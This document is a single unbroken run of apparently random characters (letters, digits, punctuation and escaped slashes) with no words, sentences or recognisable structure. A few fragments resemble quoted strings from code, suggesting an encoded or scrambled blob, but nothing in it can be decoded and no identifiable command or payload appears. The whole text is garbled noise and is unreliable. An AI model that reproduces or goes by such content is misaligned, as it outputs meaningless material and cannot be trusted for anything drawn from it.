v\/X rg..Uk.n 8O.r.9}. IAOgEhrEg\/\/.Jh\/Wd.."3.J+aOSyr.AwvO.iC0b\/uKw.hEAfAvNir!\/uTgI.zy+onCs .rC:D.N.h.jo. )z O"J.?JKR.uOUhKg0.JONO8+0.Kz\/osruhh..rzcay$OuhkNU9ChrICi3hnE\/.NghJsOV]MghAwDlr yIvr#whc.O+OhO O.Co.uh.8hh.Kh.Nr.rEN.smxiKAKO{gupC0COlhqkgaM8gzFj.J.7iTOj.\/\/JohJhrIhuK.pzJjs.d.JDA.r|7"WrhJIO.OIC.kvDOwOOD.9.rvIhKUgi.hwCjJuiEr.eOk..hC.78OccoggOJazO4 .b-mO0+}.whOrkMhzq6iN E0+JhCvF1.u.O.Mc.\/...2.gO+f.EI\/hg#EgruNzwF g_C hIfIi.IgOJR.iJhO.OOa0o$k..U\/DdO..uECyj:0huEnzOAIhg.r.qj.Jiz+gS\/.l.oou..OOhk,uc7E.Kf.Cs.iA.Mrc1KhMAAyOowCObERYAdrp. gC.NSJvz..AhOwhwkl.J)gsceohqOVE97yJgrK.0WuwOb\\.Oh.y0-NnCwCA.Sr.C7.ACCCEhOJku.vmg .Yri.0o.yKUSyJOp.AEchNI .Jh 2WEvDKrfJJ JO...hA.i.i1tiCC.g$.LO.h)MIpbr# .hEEbQxhaDAE.Ev.8jQ@E.YA.38raRhC8.J1h.D.^SD9 .EAS EJ]zv.AO.w.A MC.uiM8...#IOhcjJrzOK..CKoC.oz.gOgkJ"jiJJ.p9KEhV \/.sJ+\/.8EAEhIOKJ27kKJ{C.EwJFaIIO.X... JADh.IIu.wZOIAhdg.gJCo\/dtlhMf OEg"cl.orJAES,XIAo.hh.uJ OhCKoI8.h.Swwg.AzJhFh\/njGD Ja2ShJw..OOgowE$rn$EEE2AJJI.EI..E8Jr9. J.hEOgD4&KuhbV8EAvtis.IVhhhJ!9 .zKQEgu.5O=z|rsOpOO^rI.i.AJ. .Igrv1h.\/3OwKhv nEy.wKA. sr2wC K\/\/.0OK.v} UrAOO gTKA E.Ok\/oT2gAs\/A.E" $OJl.ug.\'EOrgji.;.IKEE..!g0j.b hIgw.oSo@DK.oOAJA.AA4W.fr.^i.tIC.hrOIJAi\/IyKrJVgI.g9q5u .OTbJgoJu!+JxOIvhi.OU3kIhgMuO.J0 .Ahwg$ICa.i#OC9h..w.O]Ohhk.MOJJAKIhJ.niDVN DhOwAyEnIYoi(yNqcO.scOI. .hk(X .AT.Cw{ruyhr3\/.rJ]g.O:CIs.J|v&tOvOlch.E..OJ.\/K|r_aJO.JIhD. JJr.Arv.u\/JVh1 ..\/s5OgW.6CuIw\/.hKOEAzShCwZM. S.ro.wycoghA.t pKOhKhaCJ#r>4IwhYc r.iw"AhgCriD.gocOu. \\D?0.. hCOJcq .2h.gzJ.AOzg  8.oEjcgN.AC.COJ.O OYO.kO .yigathM rh..hJOJhhCnAwAhDIukAr6hC\/.5Mg.Mil}.6M aCI+J.CqCkh..Thuz.hr8shkh g3Ii_Ou.JDhJgJ#iJ EJzk...I:.\/.cCOk.sv.i..J S 5. J..w E0Ds\/ urwbIIbSMhAI\/.OjwO0..TuJhiO\/4dh gJCpyIJq.hKrkExpAG.Ok AVKE \/8.\/!.II]vCCAAjy]Osi.K<uh.rwJ_MND .OKrh!gs7&.hhrm.wUNDN2Jn\/sv..0skDzAOlD 5(Y.h.7O\/xk.OK.Aoty4.hJOdE0E+u.hJ3..wg. Jhw3O@O.kS..I.Oy.h\/C.IQr8f..ogscC.gjIJiI\/yz\/ hfv..C).EhhrUlhgIbC.rhO7h.>0.Dh.C.JAp?. O..O.!sgyxhhhKi$wxz JO9\/.IJ Dh.hEgh.rgJ.CUS.7o\/Dkro{ys \/MA^ IIgS""uykMV_.r,.J.DChCrkEw.+n[4iGS .\/IIOi.hsSfrCA ..NNmD";g h\/uyI.ojJ0.h0wCIfuI h. t...sOV1Ojj DCZEttzg4A yAzCg|IoEoOCzK.DioL.OCh.iguA#gh4nxIAg.Oz}Yy .9.SJ.JI sOAhDI3rpiOh8\/D }.z. Ohws.+UlC.Jh.kCh19rhoCnrNJwkqnA9E.5.zgg6.IgrgOaON'),YDC(' .hArTAgw99nw.J.9Ih|Kk"ky6.zrzhy.Mvy.K.XKy.ggoseE.w.0.Il..@2.<xIoisJM3.zrg,rtiq.1K,hg(CyEhFb.wK18K0hAsyrmKPK.ksmlE7k7E.h.AU.OKiN@gk.Ern3hnb.KS;.KJApMiKLiz.yghJ..z0wKh5dI..s tyCh0NrvEN..ccdKbdl\/g.oNmdOgC,h6Tp4.Ak@uKs.IAOaJtloAkOHs.zcnJOC.E7kxJ.hISEI 48kz.hMkN.ohhuC.KNOss.ExjdoAwu IC.:Chkrawojag.wvvk9gC4KJzuO..nOA4+%xIg"oeOrmN.0i.).gwyhO.hMAcomiKJgeN.Mt0x7r\/yJant.rxgore-h..zkE7pvT2IOzrw+l\'AGgCqJbgaJCqJ.7JOdIJkMf59vENCSKEupnJkDK.O 6.d?"NiypbC#.tg3SyogS.n.wOnzgM>DvAvKJgzf.Cw.2hTyuDws7hoPKyC1nw)l3aprmOuT2y=o.Jh6 NCKkS2hAf0xgp\'Ao3Oy.qwSN^AjawgK2lvO.MEizzw.6gV\/.CDwr.k>O.wsSpahJKN+rxA.gjjQ.ra J^idwAAb.0qd2y1gsSi..DAE..drh.JtKw.]cOOOv0\/.So>h.g.gdz.NuEli Pgre7o...KnFl9.*hh0MS.c- 19.hnjt6g.tvA`.uCIm.hKAJI...DEuCsod.XJ.:.v.G.xJ.T. ogrpE8Eq.skgn.5r25iC9yOOoTiKIC.0h<hh.k.ECOA+DgDJAAz.oujW.gq6l0..85L5tAzOugg.vcgK.h9Rc.hoJw10.uK.0I7Pngsy$.b9.CnjCOm.poK....qK4n+hbKKgncj"AIEuJ\/Jzu.yAEK.hg.Cus.khi2E\/Mk9g0.gdvyKJTdkT..SYIOhjEkczK.NgIuDu.rhrEuShOhw"C]lAghgtnOI.zrs9Mg.rJAsrh i.gwOsg.9.w22.t..KlgozOp..hhOOo sKRhPe... 9hMKJ.ryqsu..DD^fJzO.dsEEKAPh$p.JjEHJEAnp.h.wQu1O5.qAt)l5.3\/.Ofxdg rlKmK=uNJeC..fsD.w7AY NOCk.m ugK+ylEe.8.M^<Egvako.ghyoooMAKvCJouC.a0jh0Ch.rSnOwyJd0b.I.TzAN...m.Enyk.w.Ah.dak..yhMb9ODS..urSI0e K8s.dyAvr.uMrK5hO\/Jo._.4DunehigC.pC0AttkrI.hut.Onk.grSKrk=k(22\/u.1bNymE85hImlbmAk.>t$4elKolrbJ>.d"w.zkEJOS.IMnqrunCnJO O\/ N.TOU..izCd!.p.uO.A.xArrzZ"r0EC9O17.I..KCuCSSuwlmDAIAa.oCLwg+c>7.rDg.T3lK Sv3si.EgsC.rK0.g0OlsSrkh hO1NDJxIb.sN.AxKKGwl..CJp9.At.cK.hDsC8AJ8tAR.g.o.8j<9dwOahp\/uH.wK)s.kg4.;x..4Dh1uK.rO\\.p.P0nuANw,05OJwnirJM.IzA\/TEAO rFIxw..C.A.Kng\/Cz0KyJnbiE.u\/AqhC..m..5C7dOCh...IzxEd.N4I IIrhu3.vJEvIkIc]N.hwk\'w.u8MdihM5 "lCE.nTlog35 koD1.O4Mh.z9#<h+JOfn.cIKKkJ.C.SdTKJ.b.OxJ.&KgK0eih.K."JFy. \/k8.g5xu]5..g7J d19o.DaCe.OwzlOcl1u9\/JlAbu.c$].so#DKugwthEN9gDE>YqxdtgE0sA..MSuC4g..utv.E.Iy.C4QIOhCSO36hx.tcT..E .0lA21.b\\CchKCjEhErE.v.t\/kCJlBbzC.1.gTn5t4uDIcE.)O3wjkDviKybghIkgwusKgrItiObndo..I.rfx.e.5Kc.v\/teOCT.rEmDgooi\/.4dh1A.0K}:iS*O..Fx2OOaxb3IJ30c7yhxH0VSDOkg..KJsp5+JrAag0yrg.C..XE!nkirrSg\/CK0sO..x.MK..g EKRAf.C.A.hfJu64gNtghlKFzAPhI?.Ks|\/Ng5Cs.OkC.xiw2wgrrk..Khv9tKpghy.hDu3T rupO..kh+M...AEhw.vJ1fJQSEds"43.<D.Fwww..3"jR. .J2DO..AJ.iEE.zwm1.swAD.r_8f2...izrk IgtuN.Kr.w|..sTkuhq.so1ugyCDJ\/o1vcyE\/ToqjMgEzoC\\.ao.AKKAR5a..1hKPkv.xbx(pnlh0c.J.O7hv.pAJw.w..Kk.ujY6FE.Oq.<.Ys.rXhvoI Ohwg1gaS1`rxK.MAiKnI.t.".0.h.De.A.OCgw .MbtzAo.PN0JCI6lw.ASeuuKhkOlyM..uI.c.DMw9haEhMiyxJCi1nf.8IO1gzxkICC.\/.C=lJmw"8O.K<uI .uDAhiOsjnCg.D"t.$AK2t.vHyMok..6sedf oENkhI5at\/.6\/.hKSCC\/ACr-C.gOKkAwbJI.:.y`7zrt.(.z.ghIz3dOIkviwfCj9r$hOlAyK.hOwgqE.cOkzazMKx.O7.IgKu.bvs.Ik..nOas.c .Ccnu\/Kgh.E1C\/.5h.1I.wukzApu70Kw.DdhkgYh8.2Pu1sn.lr.OhlfvD.noIJ..iACavxk.SkohCqO.u.Zh.zdg.6TD.sE0sIKC.gNKg0.9A.s.dt<g..lvss Ae\/I.oBNv.U.K84K0rgsv3k7 s.oh.0K.gjlW\/.TKXK RiukrAq..JcCnfOM...okbE6g..9Eb myKuO.UK.Ks.r..gDXssc.w3IJOh9A.ux.NWCpc\/5\/O2J.z..KgDjx}5Du1E y04EOMrOdgd9Uw5lt.Iyvqvc!KIru.4JmuOkgs.OONAiMDK.bSwC.GyM.lJ.xmJusW.cjt.hNhj\/.pKJriz.uOJ.T1Eor..Ddumhy a-sxOyaKOS h0?MmsI6KiwCK8PJME9Jxh1g!w.\/cI.w.wlKEnpP.rgED,gc!lCC_Kkc.DJ.lOKAl8arDh.I.uJrAoI.)Jhwpkytc\/CbAnd=.AKk2KNDI .FhM.by.M2x v.CJ=sEphu1CA.O.0l.E.o.HOwhJtI.a.ig.k.s+D.x A^JI..shO2.,.i\\K.v.uDgrs0cDgK.i4jI20gAJpxwxhwz EY4.AOrd..3D2a.I.pjKO0_.g4;.k.eK9g.CmglCgOevg\/.ehs.A]2qEIhO.l`+K.IDn.CDpd2I1jTh tKPIwz.lu3tdIg.rOJA.spIsEA.hCw-JCEChzlgq_E=p, KOw0jmD.5I.l1zKgJg.MCEasgo.(rn[.zKbJwruvgN\/l <hgBIzpuAc\/jfw..yI.NtrK2.Khhznd6.OMlKvp2KlvtKkm9KAK.;.rDywSckg.CklkOCOI.N.gE.ohOzph.i5tudAJ.\/\/NwC.4Iek4\/7KCQ.ICKyw0Eji..2czOhKuzA5lz.jhA.k1I..uhggbgJESmPg8K.Oz.pj9.kjsH3.9KbAK5u2.!nfNEgpSKzhv.lh1lIvhr.hEwsAbknADdry.s.gs .-urK0KTrO.KAh=ussh.gNcEyO+&...E42 .}ehO4zw\/oI.nCMr@hlyAgIOU6OAv w.h?h.7uK0OIh\/EI.ODCx.KYJIoDEtv2lJvwQO.1.zi\'3oJrj$.cp!A.zh. uh\/XJju ar .2.3KspC9O M..mhviMi2igrOlr..grEaqj.TOCCu6q.O.r1Apck0]o)`Dch.m.Cgu.o.l:S .7Qq\\E JdD..=8..KIl9zm!K2ov.KsH5KkN.IISoC.oM.M.Kcuy E..izz.yOog:PAf.k8Ed.RDd%f..3OkEgaO.KzKh;AsX.0hmoKiA.kre.hOIjahgxrJgJ9P.mK.uAloOA`r.9v7y+IuprJhrKAnw....s5Aa.uKEprbIa.-..+ywds\/.p.l6zxA GjpJtYgzhg.h.kkDKzr.g.8Aumksd.Uhn0h.h.AOE2d.jjKDbkE.J.ekvhp.3ICe8gIcdrhhnMdg..KuyCK9wOOCAgO<.q,pkIgpsI5h2E.oKg]3w0xF.Q.hJN\\.r7.KE7kd>.w.+.4sx51.Cn.K.iKl.t.gI.o4A..v)Y.p_1cKptOO..l6..o.N..m.c.KjukwD.JaKdc.Kv.tvoEEOAtx..KDs7KAKCJ0l9O CEphqoTr.+.KO.J9sO TyKhE.xtOhM.nlgnuxZKzh hM^A.OvEMkEs2rll.Ug.vJh.*Jkc.4sAAkK..yKIbCEzJxi.EIh vJKsnxfn.,wKgqr\/hDV.ktCCOmJ.h.rD.9gEDdn.ugrbwkc.hwJQhh4K.+MCJ.g6z.hrdwq.KJ.y\/y y(gAUvxostUd.OAEg.9kMj.alJdr.ENz MoaEf3Ja.sOqDx73bngoD^0r...oDd..fIk!g.IgKk:e.J.uzEyfAsM.hw.Uv.ET.s..K"\/yngy.NONkzn0zbNvyv5wtKAEfkA".C.).KbhlAOK o.mCsIo.sEh .DogeOj.EDywKzJ.\'a21...a.h+nu\/rdgrI.KoCCg.gC..yOrN06EdhqhKCbkuNzoOK8#gdg ovyEI6r.4jxwKlCzKkK41OI@ouO..u6.ggKy-iz.hxSyguJSkh6.LIhI.z.uhNrz.JMgSCyvd.I.gK0gTes.yln7K .h.EqWw1ql0.zhv: xylMyJutl3..OEEKO.rK.J.F9J.AMc.F3kKoj\/L0l6v.u...80OA AdrjubiI.7Emv2kc.wK1vOKlAxpbrf3d.C3pOk;E.9;.E.K.hTx@f3Mghogv;.z\/oaObfAvCnnKO.olc.5KMI7gMEpriIoc.di.NSiuo.l3rDzgE.rKgwwi6ywuskWEkr".vAy\/h.hmiOOArh.3kv.o\/.glDgd.hg.j0KDOgkTV.N...sbbCAOoAC2lk0U.K1.qw\/3.oMh.0Ox9xEc4iAE..rirG..|.WKiq{e-..Ig?4.lwgIhbhOg0u.wVKsK..N+jIabcJj83qr.kJtir .sCvMh2EdagQE0Tj6h.uggrOtoIvNJ)hEAKgO3czA.f.gpM6tS.zNlO9lsk\/2.usr7G.pK.5qcoKayQgJuo24aClhTJKa^K,0\/t.h.4hz.gl]$uhog..+OuJKgMh26MIKf.z7vxnwwM.;kON.bEb0wA.zImE7qnvE3.cgOzKJjz5J(lg..O.b"62Kwzh2k.KaCOvS916j.OIbD9pwtoJKK\/,vogwJglDohM"JrDlKo4CcCnAwC5kyKJr(xJhlC5v5i`wl0rzzhxSlmK.lw.M@j5^EgEOK..wNh+hyjlCpsvEv6{JpO.by5vrgjyED.AKle.IE.o5K9E1CKhKJO6AOpO.woa.supu7N.a4ghCh.=`zzEO.+wjKp#Auyi.Eg\/ughJyzOz:.zKrrE.sOegQK.ua2pb.A9d2oOOjlGk6g.OguIJ#KaB|Oh.vIJ0hEKy4hrkMpI Ir.E.ZIf.IiJh...AA.gCMKJDucOJ,xyKJECIK|pgw..h\/uzza6fx4uJC..[Jw.Doh.lgokonx5.i..Jh]N.J3)sQuphuJNgIvv+g.Tzo3h..o1kCK0MxPrkbaghC.us3)h.ugnJJ.uK.vK.CKD?skncgEghrIuvKv9.To.JAn\/8a.OT.Ot..yMIK.NukzIwYlIgJAf.A..ggrE]gv96.xv9u.ANdto.N1.Mvt`\/k 8Jgipyl.Kd.EijJJkkhOs  mwCTz[CtmKWhIZUh.ACEj0>KhKgEDE.E.d.DJOKr.kg...E1Se6w.c.JK0kxrj0.OsrN.bIK.higntDA w0igN2Jg Esgiw.hKEDoCEKKI.]9At6h.lA.oI9kg.pMCICo.qbKuhOlhf.C.hJOH.s.J5pck.u gOEgbJ.2.1TKNhAK61.Sj9gMqvVIyr ncgtg#.gItvyCvKJ.Co9wOCyzg.h..eDCKMp."egve.lO+AKhn-gzKnp.n9D..N6C#wJv\/IOae hNTpupOoD2vbqgtDkhzg... S^gjD.Ob.jsh.go4p..CEzf.B.M.sD9pIihDOO.0oIv6hOO550hu.hi4. zj{A.Coj]g0nv Jnv D.k2mk.OJ.}ic!sOhM1.wyzhu...2hE.OdDgglJv.I6g1.l.y.KpKfTesAzTK_gh2hoeJ?z7gKr?wbpn3ozt,uyDo OJOzKn.uh.gg..A. K0NJ1g6cEqw.o.C.)w,3DNI4K.TufV6h8zvnO*AIglKKhSgMN.,ECSMA l.K 9KD.NOcro.kh.,mH"f\/wlhSo.M..n1AX$0DslhS}n0...og\/.\/0+h.z.lnh2z.c.K.gkJoTCg4w.ckIg9h2A.1&n.Jho.OEnhC05a+z h2y*?kk.rbC.puEE\/OySSfAph. O2jtCoir0.ixxw.pNdvOsScw2.Klpad..N.wuEuwAO..s.AAgD0k.O.hIAg85p0kAd538.Eio9shEAg:xsobgS.HugFOo.oO..Iag owAJgd9g0si9zSgOK9KgxBpcMli.d. ..2Jsx..urljjo0v..yJ.hvt..SwKlN0tEgK2r+Jrwprdxr.DcCkgvw .0k1bEkg.alKNg.bp0xdOoOXIg.w0.yAa..9T0ryt2Ju`A5+..KCi11jrC6A4q.r.CTwuCK.hOr.xzDt.kz8AEuOREtpvKz.Jsk\/wIb.J1gn2l0dEy.dO2,Aos.DpzOw9\\kI9czuO.IcsJ..h.zDmn9h6z.s99kh.kgh"4A\/IepD%(I-D6r..crSyN.h9.jOEKI 9n0ugck.I.gwDWO+OSlNC1gHKcFDxkq.h1vNRk5C+2D.o.Esh.O3tJ.olrtO6JFEC .hh%r.n.uOrX..pT\\y.2.jL.vMx.gA.gCjh9wlEKy<oejDu.5KAhK.9E1AeOzjKJ.l4Khg..-.h9y.J5IsKndo\/.y@jE.V-xAvc9Jon.nJKMyloz.9Es.arTgr9.J9T0JR09KA..*O.KTxwEv.CyO+.Cjj.rKzb2fKo..CS+OgmOJgzfgKT..Dl3..C.nlm uv.oTR7.xz.1KOE#w.htd8.e@ysEaplMm0Hs wRAvgs0kyE7A#hsE OgiJJ+yCCk.s.EE..BJt5\/k!3>.3.l6Xk+l.hhI.wr.hCExpUta1b= .J.z.sKOkyJvA 0HkJv2.yf2Dw.slzhz8swzKh6AtnAzJ5JzbwwrChJwrKO.O0.jrKKsb\/QM0uoDj9fhKO..9 oO.axxvrgrK.ehOS$g.6`#l(qJn.mlvJ-lmwe.Au.J.6AOAgD.haAiSguxErxm6EA7&uElJ6dno.xks3zkrfAmaiRzyK4k.q.ot5JgsZprgsIhklCz0A\'.xzAI\/uxk-.Cowtow!tKCBsC%.bA.53.ArAkC .J(h+OgEbM;iJpIjnC!E .ciEKwg0w.h.\/g. 2sg"-t.Kru.kDhEr8.QpK.9Krg49O.n..Kw0J.wzg[y*4bcx7.N:0b1fnKObJJ.hTohurwKidzFJ2.zr.z.O.K\'g2....+I.ACerDp..oucJxM.lsDz6i.Auho.M02gJg2xsD.r.KS nr\/D2h\/KyooKh?DoJOytMzJ.4O.&bwjuKBgli>KhCN6_p:5.KO1.t "hNgg0wO09D.v.2g.IkDjM63aSAEfh\/DhhMykvP.Cu(.rMwtwkJ6rIgakMgwBM.1.A1s+nCvp.xpjpyAv$D.9E3eh2 1A$JOOf>5.lu ?sjg3.,..9Oov.3OAN=kTEJg1k8ITj5wyS2cNtIv.0x.vgOSr9r1lTne,pa.NMT72It9cv.Jy.iDdV9K...KEJGJ.+Q;5iMzh4.vg6e\/w.JxEp.g.oKeO@6lok.EDtwM0Oypww.bI..aK.mpK.mIyIgA?C.xa.TC..hpmnf.Nr3glbdncu204D,oeAo.ceuJ.O5M.TshD.rNzInE.wJ.OOloj.k.cCz.u\\gpd1O25_zKE9....st w9w..pu.RwkKJNK2 .liT.Cw.0x8.CAOh1.gIiCpZI.r\'..oC8gf10Abigym\/B1y0<93\/I5.rgp0e..K0OuI.Ex1hkr.w.5K. KE9sln Cw0sD{z.4r..JtrhAinJThOg1Oj7KE.KgNOhf.DDE,0KcNu.C\/NJx.Gol\/hNN9\/DI0O\/Xh.wJJAAK0.ITt*.ErcH.yU..c.AM*h.3U.kwJgsTspNyjOKh4d9.nMG8 x.CExjwKpI0C.i,whd 3zJwct..yJ.Xh.0lgKxAiwJhnah8A2.l.oO.w)7nhszgyh4ykscE<Og.83glhgurKjg.I:b+ qT.Obw0yg.YMJzhO\/KKJ1.dig\/.5gfENJjwIK.9yDm:.KCI.wC)JhK*pJ59DK9abrKKx .r4OAAqe"oD oyDwD9.wMwNkCJp2lJy8AJ8bgO+Iu... Pbn.JgKSj.l.c.bDCe.*XROSJ..9!U:C.26171qOhy4r.AklhrKKJ.iwKEAoyzJua0Au.Ewuo\'.J.pxJ!KtL9.m.KJChDIhKcBsyJc..EJolAK.E.qN.uiI.AAJtpKNOwA-OqIObE.uO9j^CKeFt6CKzJJpI.giAZorCJ6EJJEwkgO9pMJKeI0ISg.Kw19Cw.fjkpdcJgV.=bKzKtc*3S.jJyJyz\/I0IIKz0J.aNDgF.]-3p.ojhyzA9JD0.uO."\/uJ.@bpEVAs.bTgiKjkACk2gKsh.OSAprEuhDd^KH@lCU3K{tz-AiM.9.T9..hJMAM.pBsgTx.ZMz1mwIh4.KtiC0cCO.cIg.wtJx.gA.IAh4OO.kNhg.rJEKK\/jilEqwguA.f63.A.hhug:Ewuh3c.us").MJyzg..8?zt+\/JE:g\/D ppb1.gKq9.AfaK0yFysl.1yh{>wJDC.Amhv.1JA.!EJm:.w.z.oh.lj2jpTN0hr PrC6F.J85A\/l9\/Xp vo7VKiIKqhjkdyS66.Cor0Ay0OE8C.fbE"0hz.JhkjSK0..l l@E.0rI8K[I6r.4xCp?Av0lt0NJ\\.gNJzdJK.n.8AFmJO.KOiD3.g.C3.vh\\oss[KTE^Swc4D..Oz.4wEDv.1Ao9r.+VTzClr.tZE`COnhI3brMJPrv .n..hh3Awui5.ug.aTh7P4Tgwzl.rg.zEhMnl..tK2kh2roo.z(ID..ojiczi.K.Eb.gtD..DNw=N4h..p4..gEO:Dd.uDKL+4z7Fsol.owhCphrCpEhwgOO2A.AgTi+p9Kg.I\/hCw..aSMy6.7\/9+.hwK...v.vz.otIvgnqOohMyku .x.C.ugIJ0C.0EBgt5 zwo.s.4bc..s.O9KnE+Iz7TAOive.Kj.2.dKo.x.g0twA..sCB.].4I..bqlpfbz0NKh].phwmOESyt.x l x..QyO.wAA1)wA.Aj.CJOpDb.M8kizu...k3hR49oo3KJMg_MmKJE. 4.rb)1syJ`c1ch\'MKOnlvACxClhEhA3Nv.p..o.9.l.uok0OzppzM8sMOu.rKx.utChKv.tLbv&guAki.A.wuzUenx.AKJ.Q6N2. l.ythAz...h.hOT2EthdwIS4o.IhbskDu25YrBzwvbJEnh"c\/hAd.5.sKCpA(ftunyhurnyKOsSJC8^mKg.p?g@ uywK.hoDT\/.wEK.cK..tE.cl\/.CKgkdI.kKS.C0..3c..kf.Nm=D.lJkgpJiygg0x..\/.Khik.TtMO9ksg1IpKo.w.O[.dKht1c.t0eD7o!Nz.ElJo2zN.hII.1N.dMTJyajJL.OwnKpx.Cj.h!ypIt\/T.jp .z\/.guAC7.cagAJazms3lyg.AK.hApivhhDrCex.s9Mhk lC.#hwuE9M.At7h.r.nKrN621&.NDCwdj6qWd.ronkl2AlOl.AbJg\/.z5OA2KJw6i-LJmKghmw.ct3,OKcKhxwp{.w.OClK0gnOWvA. ukKMC0j(2hlb3Oun.r6Ir4g2zpO6Jxx2ktKyEw\/3srT8.dG,pi0I+zzCnDI.trljNuwlKDC&.2oah.=yl92MhIr.zEtyhwJo..O9v3pCTA0zwSqi.hlg.EOv.OK.u,yY2hhCcKz4WCu. 0Kg3.z^nDNCbz0fO.O.pglzsh36sO\/guDzcCg7hEKx.IJ.r,\\ x.poc.klz.vN.JAK.uut.r8.rNOK*OKP.Ds..ygpnf_K..K(gcXKhhwrI}KEf+C,jbNjk|ym..zhkJ\/.DvM.ch6ks.z0k..t.3HN4jJ..JbzAqAC1lgrsorKqwz.{c..0.+kgn.pyNiJ,a\/x...yM.dON.torI6sObzzkldhilxb8OR..KDim.h.OI.KgsOg\/T.\/I\/rwhjTwOO.Oh7svfO2zh5.u.5raKp..bSA9.}.t8Iuat0.S.pnd#Sd"cO\'gwTgoN1.yogilEJisnIgsxEOJ0h0DyEOmuIgv.h.mD6IIJ8zwq.l8I9.r:sfscI8krxmEKs.hg"kk.Ks..Er0Il4y3A90OT.riJbn4z._nAJyQ.nrp3gADcEOhhyr8lK4llCEOyh kNuklC\/ .jku0J1gCKv<K1g8lK.lrkp. `ahKpKkJj3h}by N.tmK.M3|f.chGcKryTo.lJc.u[.tSK.,b.z..hS.18.o3y.zC.c.f3kA.nI.2hrOCOiy<hI.pq-.thbmu?.C8tgJom.ouSNJ.N6os2k+DKJ4C5I.Sz.EAJCzt7Isc\/wkqoOr.6J.ys2spk1yfkeGDS.ao4DA.(.8T.aySgycMj@.tghz 1AEEDh^!hjmdoK0bo..dC84\/5\/.jIIDzky gM0l.I30.a.aJon4M\/KuJEOK9kwzv#Ok.g+.KK.yaAKC.KnoN4Wo nx A.hbsg.s.g,AKl.l\/z.O0g....\/J.x.w.0rr\/gE.l v4D+Oj+T4b.xg.ONlOn.j_ .jcF .upr.lSDw.9cMOTr(kr9\/k.x49yF. o9p..OhZw. Mg$pdwmVpTdAyIAHpC.uCyO%wysl6aKcna+.rE:ih..oEmsudcII..p..Ogih.vgyhz.KO2.=gAs:0#*.gv.nsT>AIO...m.8r0hI9KizkEhngemg1 JhEh."KOwoz vJtwM=iaIu.lCS0y.C .k).pKzcwhgOro.Ax.ldkJsqCK1Mz=JEnamOCx+dg590uAfk1gfJ9hNTMj.1*iCyyF.cJxvJz.t+iyCg.5..u...S7hIg(.v{0cmMuSw..p .s..96onOznc.op.o.hrl1 6tgbV81ErNK.AcxluIF.8K\/Mtz.:vMDm.z.blshrvC OrhhhbiC..zsk.cDjy!SLgo9`KbJmTx..KsshxJIAuhSD\/.N0..5.Kgx..A2b@yhug.9hovz.cccfFmz2ayNmZizg4n-lIv=2mwbhm#.geJz.rK.1dkdK9Km7...lTcK .1r{CmIy.dpOhk.x0m.O.Of.D.gw7.?%cn2vjNhm.s\/hvk0.hDdDkdAhso0!0I..j.UAOua$OfEk4OP@.ozul0KvwnY<A2QppoOa..cJopS\/rdEdxsjhTEOwhu.tc-2np2.O4K...K9E.K.it3.kiM.uhwomSAggxKiIcK tcKc9lzjp5AOZir.nKrrJuddK.vCu.AB.1Xw"iKh62D,JqKys6EKww0\/hh.tlKb,hAgs+ Cq7sK.bM.jglhrpxCgnf.yCylbDv*.6l...U .wi.AvkOw.w.zo+0h81Ar.hAK.0Kw\/orrKtugeg.hbyy0.EIwbg\/OmEKJEKOUKh 0llk8awrO..ymh.AOJ.9rJOg..3.sjn>lV.2lK.j.DshCzOA..A.J.OJvN5.l2JQ4.ko<Ov. S.rag.\/Sv0achrEuch.pJ.sjw5SoK0?s4.gh.Ovh.0l.mKb.cNOK=w\/Al22r\/seDm1u4sOf4rituCC.ilg33RzJDkNKi.Af&EahsMtd.oJx7hAK9D%0IICb\/mh".l_ky6IvhAg.uOcgud+3d.8OcnlhK2nA\/2qEDOww0CEg0K.KwEhf.colO5nh0c2hlzqO.ACKNx.wo2zSpJKswJfCchlsDsNi7o9n.09 .2pMr8O rCxO6v8K?.^ErCcdYK.9i.NGl IuboNbKol.n1s2ABIhb.9.s.o0so1.yIKdrA.5&lMmoLws.\/cui0.XO]sKs$djzshgI2Ks..oK9l9Njwi5mEg0ggSCwkKpohsgngDJ.Sas1hqhI4d.9KK0bsJ3..l7g>hEcCSIr...i[Ov0O5!o0SIAho.iz[OgeKADd9rOgQ ...sIhC3kxkl.S6iC.gh?lr..rnxJIkf4.ErSr.KOKK..sND.bAug T50Cgs6z.rAl.y.sbjh5dJOJ.MgOs.pK.xlI7iEZsn.soh.4.gk]z.T$bhCh\/D+.rf..vqugEE5jL.gh..c%o.T.nO.xAD.rwuKwo\/qC.Aewg.O.bID.AO4N..hjEJ9C#gjhACl\/tvJ;0+pK)Ou"shi4hg1k.C.hOgMxEO.8Kt.igK.a\/TOcKYh.\/KrgclMCnurAi\/J.r.A.A..prsv.kKvy.5.1NAM.4gw.lKzkz.yETAhlKts}z#KSwJ.r.M xuwyliKs[hU.dbNstj7Fgsbjak.TmOOuo.ggtoSo#\/mA\/j0lnK..JhEF.g0hz.yh.sMo...$..AzA.shJhTCKzKOoo.3K.JSm.CIA5;.g.AEw.jO.ng8htDjpgv.DIJ&.rIrJ&zIb.tScnl6.Mr\/z.hDu0C3@C.NM.FKuKip..C7VTI.Ax0p.nxJA.O.ckA?ar)pAOh4r k j.K.uwuhvwzsgIrfninjqgAKv.@0liCyI6AoO)nJ)AgshbC9wJO.xyuK cNAva.tp\/clM0r2i^fu ps.xMEi3.A.D()uJhsOIEcLIvo.lhy.Merbhz.K.CgAOk,O.bEiN4N.y6I..D9G09gpqK9KnpKJJKgcrzOAuKmh3..ziNsO5zg.j.!. oEsuw.)Jw.hvyDDv.kzO0MuI. CdAa06.MIbs9Sy..rsJdpagAn?F?3*M6..1gEr.oOKgKKeKn.D.zD.9.5m55IOIIcgq1..5JI kC.yK!J`.kaurb3d.x.N9ylkDrydASg2shn.gIC44(hJ.pdzVj9E|.273Ih Ty.6p7sbTglcwsJhli.soI1ogIhhpa2KnAk.l.IJOap99.OIC.IIA(w n mv. iKl3EDo.owDKnrJm2DNq.;8y.Kh.6yON600hl..mcM.gil04.rhodluhSpNU9rc.hKns!.a.m^g.6wh.cvPr8AK..hqh(u oPhgs..6ChCno}bv.6OOKzASC6OY..-Eh.!kn.g.mgk&gliCmp..JspjIIO1N oAOOsOxtjw...dKbwbhj..AIu..vAro.dO.MJ`E2]Jv.l2Ilibk.kEM.kl.ss$kOZlCx|g.O.hdJ.uyC._hJn.pyOv.uC=A\/iJgIrz;.l\/hIKz..n.2J.edAhyEu7R5..NxCAnS.h.EiI*I.j.nISloKshgT.   w.ogt.W3p.Iw.vnjsAgognKwc82hAKk.c..e.JqTE9KCJ.JK0rED.g9thh.5KhMhs.l.hy.@jjJ.Jyx.Nr8i.p.x.a.62aA.rK.24x.K.xN8.OO..hcp 